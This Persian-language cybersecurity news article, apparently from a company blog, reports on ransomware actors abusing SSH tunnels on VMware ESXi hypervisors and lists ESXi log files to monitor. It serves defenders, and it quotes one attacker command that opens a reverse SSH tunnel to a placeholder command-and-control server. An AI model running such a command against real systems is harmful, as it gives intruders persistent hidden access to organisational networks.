در دنیای امنیت سایبری، هایپروایزرهای VMware ESXi به یکی از اهداف اصلی مهاجمان باجافزاری تبدیل شدهاند. دلیل این انتخاب روشن است: به گزارش کارشناس شرکت سحاب این دستگاهها، بهدلیل نقش کلیدی خود در مدیریت ماشینهای مجازی، به مهاجمان اجازه میدهند به شبکههای سازمانی نفوذ کرده، دادهها را سرقت کرده و کل فعالیت یک کسبوکار را فلج کنند. در ادامه اخبار سایبری امروز شرکت سحاب، چگونگی بهرهبرداری از تونلهای SSH توسط این مهاجمان و نحوه پیشگیری از آن را بررسی خواهیم کرد.

چرا VMware ESXi هدف اصلی است؟

طبق بررسی های کارشناس شرکت سحاب دستگاههای VMware ESXi در محیطهای مجازی اهمیت ویژهای دارند. این دستگاهها میتوانند چندین ماشین مجازی را روی یک سرور فیزیکی اجرا کنند و بدین ترتیب بهرهوری و مدیریت منابع سازمان را بهینه کنند.

بااینحال، همین اهمیت و تمرکز بر کارایی، موجب شده است که نظارت کافی بر این دستگاهها صورت نگیرد. بسیاری از سازمانها فعالیتهای مربوط به ESXi را بهصورت مستمر زیر نظر ندارند و این دقیقاً همان نقطه ضعفی است که مهاجمان باجافزاری از آن سوءاستفاده میکنند.

چطور مهاجمان از SSH برای نفوذ استفاده میکنند؟

یکی از ابزارهای اصلی مهاجمان، سرویس SSH داخلی است که در VMware ESXi تعبیه شده است. این سرویس به مدیران سیستم اجازه میدهد از راه دور، دستگاه را از طریق یک شل (Shell) مدیریت کنند.



شرکت امنیت سایبری Sygnia گزارش داده است که مهاجمان باجافزاری از این ویژگی برای ایجاد پایداری در سیستم، حرکت جانبی در شبکه و اجرای payloadهای باجافزاری استفاده میکنند. بسیاری از سازمانها نظارت دقیقی بر فعالیتهای SSH ندارند، به همین دلیل مهاجمان میتوانند بهصورت مخفیانه از این ابزار بهره ببرند.

روشهای تونلسازی مهاجمان

وقتی مهاجمان به دستگاه دسترسی پیدا میکنند، ایجاد تونلسازی SSH بسیار ساده است. این کار میتواند با استفاده از ابزارهای داخلی SSH یا ابزارهای رایج دیگر انجام شود. Sygnia توضیح میدهد که با دستور زیر، مهاجمان بهراحتی میتوانند یک پورت انتقال به سرور کنترل و فرماندهی (C2) تنظیم کنند:

ssh –fN -R 127.0.0.1:<شماره پورت SOCKS> <نام کاربری>@<آدرس IP سرور C2>

دستگاههای ESXi معمولاً پایدار هستند و بهندرت بهطور غیرمنتظره خاموش میشوند. به همین دلیل، تونل ایجادشده میتواند بهعنوان یک درب پشتی نیمهپایدار عمل کند و دسترسی طولانیمدتی برای مهاجمان فراهم کند.

چالشهای نظارت بر لاگهای ESXi

یکی از نقاط ضعف بزرگ در امنیت ESXi، نحوه ثبت و ذخیره لاگهاست. برخلاف بیشتر سیستمها که تمام لاگها را در یک فایل syslog واحد ذخیره میکنند، ESXi اطلاعات را در چندین فایل جداگانه توزیع میکند.

برای شناسایی فعالیتهای مشکوک، مدیران سیستم باید این چهار فایل را بررسی کنند:

- /var/log/shell.log: ثبت دستورات اجرا شده در شل ESXi

- /var/log/hostd.log: ثبت فعالیتهای مدیریتی و احراز هویت کاربران

- /var/log/auth.log: ثبت تلاشهای ورود و رویدادهای احراز هویت

- /var/log/vobd.log: ذخیره لاگهای رویدادهای سیستمی و امنیتی

این لاگها ممکن است شامل ردپاهایی از تغییرات قوانین فایروال باشند که برای ایجاد دسترسی SSH پایدار ضروری است.

چالشهای پاکسازی لاگها توسط مهاجمان

باید توجه داشت که مهاجمان معمولاً لاگها را پاک میکنند یا آنها را تغییر میدهند تا ردپای خود را مخفی کنند. آنها ممکن است تاریخها را تغییر دهند یا لاگها را کوتاه کنند تا شناسایی فعالیتهای غیرعادی برای محققان دشوار شود.

راهکارهای پیشنهادی برای افزایش امنیت

برای جلوگیری از سوءاستفاده از دستگاههای ESXi، سازمانها باید لاگها را متمرکز کرده و از طریق ارسال به syslog به یک سیستم مدیریت اطلاعات و رویداد امنیتی (SIEM) منتقل کنند. این سیستمها میتوانند ناهنجاریها را شناسایی کرده و از نفوذ مهاجمان جلوگیری کنند.

مطالب مرتبط :

هشدار! کپچای جعلی تلگرام سیستمتان را آلوده میکند | راههای جلوگیری از حملات سایبری

راهحل جدید گوگل برای مقابله با افزونههای مخرب در محیطهای سازمانی

هکرها به ۱۵,۰۰۰ دستگاه FortiGate متصل شده و تنظیمات و اعتبارنامه های VPN را افشا کردند.

نتیجهگیری

دستگاههای VMware ESXi با وجود اهمیت بالایی که در زیرساختهای سازمانی دارند، میتوانند به نقطه ضعفی برای نفوذ مهاجمان تبدیل شوند. بهرهبرداری از تونلهای SSH یکی از روشهای محبوب مهاجمان است که بهدلیل نبود نظارت کافی، امکان دسترسی طولانیمدت به شبکههای سازمانی را فراهم میکند. با نظارت دقیقتر بر لاگها و استفاده از ابزارهای امنیتی پیشرفته، سازمانها میتوانند خطر این نوع حملات را به حداقل برسانند.

به نظر شما مهمترین راهکار برای شناسایی و جلوگیری از سوءاستفاده مهاجمان از تونلهای SSH در دستگاههای ESXi چیست؟ تجربیات خود را با ما به اشتراک بگذارید!

برای مطالعه بیشتر به BleepingComputer مراجعه بفرمایید